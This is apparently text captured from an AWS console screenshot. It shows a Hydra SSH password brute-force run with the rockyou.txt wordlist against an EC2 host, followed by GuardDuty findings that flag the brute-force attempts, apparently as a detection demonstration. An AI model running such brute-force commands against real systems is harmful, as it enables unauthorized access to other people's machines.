 aws
Services
Search
[Alt+S]
19e4ae9d @ 85...
EC2
ubuntu@ip-10-192-11-209: ~
https://ubuntu.com/livepatch
162 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Mar 14 01:31:37 2024 from 52.74.163.186
ubuntu@ip-10-192-11-209:~$ date
Thu Mar 14 02:40:31 UTC 2024
ubuntu@ip-10-192-11-209:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-44-253-223.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-14 02:40:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-44-253-223.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.27 tries/min, 3619 tries in 00:15h, 14340783 to do in 990:40h, 16 active
[STATUS] 240.61 tries/min, 7459 tries in 00:31h, 14336944 to do in 993:06h, 16 active
[STATUS] 240.38 tries/min, 11298 tries in 00:47h, 14333105 to do in 993:47h, 16 active
GuardDuty
Summary New
Findings
Usage
Malware scans
Protection plans
S3 Protection
EKS Protection
Runtime Monitoring New
Malware Protection
RDS Protection
Lambda Protection
Accounts
Settings
Lists
What's New
Partners
New feature: Amazon GuardDuty now available in AWS Canada (Calgary) Re
You can now extend your continuous security monitoring and threat detection
GuardDuty > Findings
Low (0)
Findings Info
Suppress Findings Info
Filter finding status
Filter by attribute
Current
Add filter criteria
Finding type
UnauthorizedAccess:EC2/SSHBruteForce Instance: i-0b6debe3264d5d0a3 6 minutes ago 2
UnauthorizedAccess:EC2/SSHBruteForce Instance: i-0bade07c15b288610 7 minutes ago 1
Policy:IAMUser/RootCredentialUsage Root: ASIA3Z6H33IUFJK6IVNQ a day ago 1212
CloudShell
Feedback
© 2024, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences